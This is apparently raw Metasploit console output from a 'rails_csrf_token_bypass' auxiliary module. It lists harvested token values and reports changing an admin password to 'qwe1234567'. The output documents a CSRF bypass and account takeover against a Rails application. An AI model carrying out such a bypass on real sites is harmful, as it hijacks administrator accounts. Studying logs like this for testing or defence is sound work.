 [*] 9m6ORzslux3/Z7kLA0JSkTXz1PP/Xhh105FVABFCjoU=
[*] ABJ9FSDD2O6LRFKwM9Rzn+v7g+gUZGBfkmFaHXTdzk0=
[*] jrQWEVpXhjCoKY0NGKA+oyBMMFkrudLQAdQh7zDPQeM=
[*] urGyVHYkK3O1fhMDQyNaxL75+HEHYcaAgeSkf65ahTY=
[*] tLjHph2KoFC4fLMzKFtT6bfH+j41QaNtajZEQOS/IG8=
[*] pqGpZuwHvBHhrvHL9rOaAE+8s229G545ky8cXxF+pJc=
[*] z3I4NPNeLuOPVTC+m6uOEwT2SkwGorbf5uftgsJ8uS8=
[*] vhEwUzdt3I0IUXgWjNtPrcxfvi9wGZktMfjxlcIuwnM=
[*] KBo3Q3iOaE70An56y1hYpWLzvT0rPbmThxqLQw1JpOI=
[*] qZvubUEbLEv+4UhrJuihnziP6AV+x8i9NZlFzosS/uo=
[*] bZ801dS3ANPhjH1AMW0ZDSoYetnYgGld8GQVm1ZEbng=
[*] TPG3LkC+oY/59KL6El3HFiIS76kZYprQo61XcGULqE4=
[*] u9JEj8udvUAkvYO9JEWczwP9VV6HEhSBW8bhO9MUB7Y=
[*] nRgoPGpET3uJPTipwVXgDQU8nko4O/bMyLw63fnW44k=
[*] j6nC0vTL0LZz09CGAinvVd3M/WC9lo7+yGn0Fgq3zDE=
[*] F9OmFULquYxb4/PYDB34q1bOCxb5TPw3awDNA9sTBg0=
[*] ZAsMq55lGO18WsMsWUlNfZK9HhEIQ6xcIRXTPKnP3xg=
[*] W9ySovJWn+l1xvtK0b6WiJJMR6XFcou8pKPLwx4NLdQ=
[*] h6DWDWkv2+izk/H0vnjUnibFItZtQ6pQkDiP6dpfm+0=
[*] NL/ahtnEoIwQbz1jbeAb4JSismekcupAXuchtX4C9Kc=
[*] b/kA6RSs0cXduAicgaKDmF9A+A4ikYnsjKd+Q0kTde8=
[*] YWVqS5KbsfcuJNbMGYGhLcxF8Zo+gf62PYNAtu5fres=
[*] NBiQ7K5nXERpdebqkeDgHCAk27CxJ61DHgK3ogaXXgs=
[*] 01bT4trDTShENTsFeyrkqpI1dBef5Gs43PClTsu+JAc=
[*] 7h+yllnNk/S+/IIGeeWi9K2RvBOk4DgKqy64+QGXd2M=
[*] SmNMYKHJIuO+pN6ow4Q04abXt6GL0uZVtkmKZtHwVlo=
[*] IzQzPbSpwTohcGTWH56DG5fR4gQgv+192ffNddb/sl4=
[*] He521UzVR5L1AckzPnD5mimQtaOUTWlxSeih+7NRmyY=
[*] 1OJYUgTAFhNiDHIBdAasJNI6UV4RzAi4WhcuA9d8Oos=
[+] password changed ;)
[+]
user: admin
[+] pass: qwe1234567
[*] Auxiliary module execution completed
msf auxiliary(rails_csrf_token_bypass) >